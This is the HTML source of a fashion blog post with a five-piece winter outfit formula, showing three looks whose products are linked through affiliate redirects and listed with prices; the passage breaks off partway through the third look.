						<p style="text-align: center;"><img data-attachment-id="26843" data-permalink="https://lustrelife.com/news/archives/26787/winter-outfit-combinations" data-orig-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Winter-outfit-combinations.jpeg?fit=800%2C600&amp;ssl=1" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Winter outfit combinations" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Winter-outfit-combinations.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Winter-outfit-combinations.jpeg?fit=800%2C600&amp;ssl=1" loading="lazy" class="alignnone size-full wp-image-26843" src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Winter-outfit-combinations.jpeg?resize=800%2C600&#038;ssl=1" alt="" width="800" height="600" srcset="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Winter-outfit-combinations.jpeg?w=800&amp;ssl=1 800w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Winter-outfit-combinations.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Winter-outfit-combinations.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Winter-outfit-combinations.jpeg?resize=94%2C70&amp;ssl=1 94w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Winter-outfit-combinations.jpeg?resize=420%2C315&amp;ssl=1 420w, https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Winter-outfit-combinations.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 800px) 100vw, 800px" data-recalc-dims="1" /></p>
<p>Outfit formulas are a lifesaver when we’re getting ready in the mornings. And having one for the winter season is no exception. We need something that is warm, fashionable, comfortable, and of course, effortless. Looking like you didn’t try hard is so key to pulling off a spectacular look. Right now our favorite go-to winter formula is super simple and you probably have all these pieces in your closet already.</p>
<p>&nbsp;</p>
<h3><strong>From Head-to-toe:</strong></h3>
<p><strong><em> </em></strong></p>
<p><strong><em>Beanie Hat</em></strong></p>
<p><strong><em>+</em></strong></p>
<p><strong><em>Oversized Coat</em></strong></p>
<p><strong><em>+</em></strong></p>
<p><strong><em>Hoodie</em></strong></p>
<p><strong><em>+</em></strong></p>
<p><strong><em>Denim</em></strong></p>
<p><strong><em>+</em></strong></p>
<p><strong><em>Sneakers</em></strong></p>
<p>&nbsp;</p>
<p>Keep scrolling to see three iterations of this look that all look completely different from one another. It’s so easy to make this combo your own.</p>
<h2>Look #1</h2>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=23&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="26788" data-permalink="https://lustrelife.com/news/archives/26787/mackage-jude-beanie" data-orig-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Mackage-Jude-Beanie-e1672822797982.jpg?fit=500%2C886&amp;ssl=1" data-orig-size="500,886" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mackage Jude Beanie" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Mackage-Jude-Beanie-e1672822797982.jpg?fit=169%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Mackage-Jude-Beanie-e1672822797982.jpg?fit=500%2C886&amp;ssl=1" loading="lazy" class="alignnone size-full wp-image-26788" src="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Mackage-Jude-Beanie-e1672822797982.jpg?resize=500%2C886&#038;ssl=1" alt="" width="500" height="886" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=23&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Mackage Jude Beanie</a> $145</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=262&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="26789" data-permalink="https://lustrelife.com/news/archives/26787/asos-design-oversized-wool-look-overcoat" data-orig-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/ASOS-Design-Oversized-Wool-Look-Overcoat-e1672823026336.png?fit=500%2C716&amp;ssl=1" data-orig-size="500,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ASOS Design Oversized Wool Look Overcoat" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/ASOS-Design-Oversized-Wool-Look-Overcoat-e1672823026336.png?fit=209%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/ASOS-Design-Oversized-Wool-Look-Overcoat-e1672823026336.png?fit=500%2C716&amp;ssl=1" loading="lazy" class="alignnone wp-image-26789" src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/ASOS-Design-Oversized-Wool-Look-Overcoat-e1672823026336.png?resize=500%2C716&#038;ssl=1" alt="" width="500" height="716" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=262&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">ASOS Design Oversized Wool Look Overcoat</a> $114</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=262&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="26790" data-permalink="https://lustrelife.com/news/archives/26787/puma-x-vogue-oversized-hoodie-with-print" data-orig-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Puma-x-Vogue-Oversized-Hoodie-with-Print-e1672826666423.png?fit=500%2C685&amp;ssl=1" data-orig-size="500,685" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Puma x Vogue Oversized Hoodie with Print" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Puma-x-Vogue-Oversized-Hoodie-with-Print-e1672826666423.png?fit=219%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Puma-x-Vogue-Oversized-Hoodie-with-Print-e1672826666423.png?fit=500%2C685&amp;ssl=1" loading="lazy" class="alignnone wp-image-26790" src="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Puma-x-Vogue-Oversized-Hoodie-with-Print-e1672826666423.png?resize=500%2C685&#038;ssl=1" alt="" width="500" height="685" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=262&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Puma x Vogue Oversized Hoodie with Print</a> $80</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=23&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="26791" data-permalink="https://lustrelife.com/news/archives/26787/levis-high-slim-leg-jeans" data-orig-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Levis-High-Slim-Leg-Jeans-e1672826849974.jpg?fit=500%2C886&amp;ssl=1" data-orig-size="500,886" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Levi&#8217;s High Slim Leg Jeans" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Levis-High-Slim-Leg-Jeans-e1672826849974.jpg?fit=169%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Levis-High-Slim-Leg-Jeans-e1672826849974.jpg?fit=500%2C886&amp;ssl=1" loading="lazy" class="alignnone size-full wp-image-26791" src="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Levis-High-Slim-Leg-Jeans-e1672826849974.jpg?resize=500%2C886&#038;ssl=1" alt="" width="500" height="886" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=23&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Levi&#8217;s High Slim Leg Jeans</a> $70</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1586&amp;dlink=[base64]" target="_blank" rel="noopener"><img data-attachment-id="26792" data-permalink="https://lustrelife.com/news/archives/26787/christian-louboutin-vierissima-white-red-sneakers" data-orig-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Christian-Louboutin-Vierissima-White-Red-Sneakers--e1672827194309.jpeg?fit=500%2C666&amp;ssl=1" data-orig-size="500,666" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Christian Louboutin Vierissima White Red Sneakers" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Christian-Louboutin-Vierissima-White-Red-Sneakers--e1672827194309.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Christian-Louboutin-Vierissima-White-Red-Sneakers--e1672827194309.jpeg?fit=769%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-26792" src="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Christian-Louboutin-Vierissima-White-Red-Sneakers--e1672827194309.jpeg?resize=500%2C666&#038;ssl=1" alt="" width="500" height="666" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=1586&amp;dlink=[base64]" target="_blank" rel="noopener">Christian Louboutin Vierissima White Red Sneakers</a>  £550</p>
<p>&nbsp;</p>
<h2></h2>
<h2>Look #2</h2>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=456&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="26793" data-permalink="https://lustrelife.com/news/archives/26787/arch4-net-sustain-megan-ribbed-cashmere-beanie" data-orig-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Arch4-NET-SUSTAIN-Megan-Ribbed-Cashmere-Beanie-e1672869882669.jpeg?fit=500%2C750&amp;ssl=1" data-orig-size="500,750" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Arch4 +NET SUSTAIN Megan Ribbed Cashmere Beanie" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Arch4-NET-SUSTAIN-Megan-Ribbed-Cashmere-Beanie-e1672869882669.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Arch4-NET-SUSTAIN-Megan-Ribbed-Cashmere-Beanie-e1672869882669.jpeg?fit=683%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-26793" src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Arch4-NET-SUSTAIN-Megan-Ribbed-Cashmere-Beanie-e1672869882669.jpeg?resize=500%2C750&#038;ssl=1" alt="" width="500" height="750" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=456&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Arch4 +NET SUSTAIN Megan Ribbed Cashmere Beanie</a> $245</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=23&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="26794" data-permalink="https://lustrelife.com/news/archives/26787/stand-studio-sabi-coat" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Stand-Studio-Sabi-Coat-e1672869928649.jpg?fit=500%2C886&amp;ssl=1" data-orig-size="500,886" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Stand Studio Sabi Coat" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Stand-Studio-Sabi-Coat-e1672869928649.jpg?fit=169%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Stand-Studio-Sabi-Coat-e1672869928649.jpg?fit=500%2C886&amp;ssl=1" loading="lazy" class="alignnone size-full wp-image-26794" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Stand-Studio-Sabi-Coat-e1672869928649.jpg?resize=500%2C886&#038;ssl=1" alt="" width="500" height="886" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=23&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Stand Studio Sabi Coat</a> $675</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=878&amp;dlink=[base64]%3D" target="_blank" rel="noopener"><img loading="lazy" class="alignnone size-full wp-image-26795" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2023/01/Paul-Smith-Womens-Ice-Blue-Solarized-Flowers-Hoodie.jpg?resize=500%2C574&#038;ssl=1" alt="" width="500" height="574" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=878&amp;dlink=[base64]%3D" target="_blank" rel="noopener">Paul Smith Womens Ice Blue Solarized Flowers Hoodie</a>  £255</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=23&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="26796" data-permalink="https://lustrelife.com/news/archives/26787/rag-bone-sofie-jeans" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Rag-Bone-Sofie-Jeans-e1672870217573.jpg?fit=500%2C886&amp;ssl=1" data-orig-size="500,886" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rag &#038; Bone Sofie Jeans" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Rag-Bone-Sofie-Jeans-e1672870217573.jpg?fit=169%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Rag-Bone-Sofie-Jeans-e1672870217573.jpg?fit=500%2C886&amp;ssl=1" loading="lazy" class="alignnone size-full wp-image-26796" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Rag-Bone-Sofie-Jeans-e1672870217573.jpg?resize=500%2C886&#038;ssl=1" alt="" width="500" height="886" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=23&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Rag &amp; Bone Sofie Jeans</a> $295</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=3&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="26797" data-permalink="https://lustrelife.com/news/archives/26787/nike-womens-waffle-debut-casual-sneakers-from-finish-line" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Womens-Waffle-Debut-Casual-Sneakers-from-Finish-Line-e1672870271521.jpeg?fit=500%2C611&amp;ssl=1" data-orig-size="500,611" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Nike Women&#8217;s Waffle Debut Casual Sneakers from Finish Line" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Womens-Waffle-Debut-Casual-Sneakers-from-Finish-Line-e1672870271521.jpeg?fit=246%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Womens-Waffle-Debut-Casual-Sneakers-from-Finish-Line-e1672870271521.jpeg?fit=500%2C611&amp;ssl=1" loading="lazy" class="alignnone wp-image-26797" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Womens-Waffle-Debut-Casual-Sneakers-from-Finish-Line-e1672870271521.jpeg?resize=500%2C611&#038;ssl=1" alt="" width="500" height="611" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=3&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Nike Women&#8217;s Waffle Debut Casual Sneakers from Finish Line</a> $75</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Look #3</h2>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=453&amp;dlink=[base64]%3D" target="_blank" rel="noopener"><img data-attachment-id="26798" data-permalink="https://lustrelife.com/news/archives/26787/allsaints-farren-beanie" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/AllSaints-Farren-Beanie-e1672870338959.jpeg?fit=500%2C625&amp;ssl=1" data-orig-size="500,625" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AllSaints Farren Beanie" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/AllSaints-Farren-Beanie-e1672870338959.jpeg?fit=240%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/AllSaints-Farren-Beanie-e1672870338959.jpeg?fit=819%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-26798" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/AllSaints-Farren-Beanie-e1672870338959.jpeg?resize=500%2C620&#038;ssl=1" alt="" width="500" height="620" srcset="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/AllSaints-Farren-Beanie-e1672870338959.jpeg?zoom=2&amp;resize=500%2C620&amp;ssl=1 1000w, https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/AllSaints-Farren-Beanie-e1672870338959.jpeg?zoom=3&amp;resize=500%2C620&amp;ssl=1 1500w" sizes="(max-width: 500px) 100vw, 500px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=453&amp;dlink=[base64]%3D" target="_blank" rel="noopener">AllSaints Farren Beanie</a> $49</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=453&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="26799" data-permalink="https://lustrelife.com/news/archives/26787/allsaints-allana-oversized-puffer-coat" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/AllSaints-Allana-Oversized-Puffer-Coat--e1672870381885.jpeg?fit=500%2C665&amp;ssl=1" data-orig-size="500,665" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AllSaints Allana Oversized Puffer Coat" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/AllSaints-Allana-Oversized-Puffer-Coat--e1672870381885.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/AllSaints-Allana-Oversized-Puffer-Coat--e1672870381885.jpeg?fit=770%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-26799" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/AllSaints-Allana-Oversized-Puffer-Coat--e1672870381885.jpeg?resize=500%2C665&#038;ssl=1" alt="" width="500" height="665" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=453&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">AllSaints Allana Oversized Puffer Coat</a> $659</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=120&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img loading="lazy" class="alignnone size-full wp-image-26800" src="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2023/01/Sacai-Drawstring-Hoodie.jpg?resize=500%2C600&#038;ssl=1" alt="" width="500" height="600" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=120&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Sacai Drawstring Hoodie</a> $443</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=262&amp;dlink=[base64]%3D" target="_blank" rel="noopener"><img data-attachment-id="26801" data-permalink="https://lustrelife.com/news/archives/26787/topshop-baggy-jeans" data-orig-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Topshop-Baggy-Jeans-e1672870604101.jpeg?fit=500%2C638&amp;ssl=1" data-orig-size="500,638" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Topshop Baggy Jeans" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Topshop-Baggy-Jeans-e1672870604101.jpeg?fit=235%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Topshop-Baggy-Jeans-e1672870604101.jpeg?fit=803%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-26801" src="https://i2.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Topshop-Baggy-Jeans-e1672870604101.jpeg?resize=500%2C638&#038;ssl=1" alt="" width="500" height="638" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=262&amp;dlink=[base64]%3D" target="_blank" rel="noopener">Topshop Baggy Jeans</a> $80</p>
<p>&nbsp;</p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=525&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener"><img data-attachment-id="26802" data-permalink="https://lustrelife.com/news/archives/26787/nike-air-jordan-1-elevate-high" data-orig-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Air-Jordan-1-Elevate-High.jpeg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Nike Air Jordan 1 Elevate High" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Air-Jordan-1-Elevate-High.jpeg?fit=240%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Air-Jordan-1-Elevate-High.jpeg?fit=819%2C1024&amp;ssl=1" loading="lazy" class="alignnone wp-image-26802" src="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Air-Jordan-1-Elevate-High.jpeg?resize=500%2C625&#038;ssl=1" alt="" width="500" height="625" srcset="https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Air-Jordan-1-Elevate-High.jpeg?resize=819%2C1024&amp;ssl=1 819w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Air-Jordan-1-Elevate-High.jpeg?resize=240%2C300&amp;ssl=1 240w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Air-Jordan-1-Elevate-High.jpeg?resize=768%2C960&amp;ssl=1 768w, 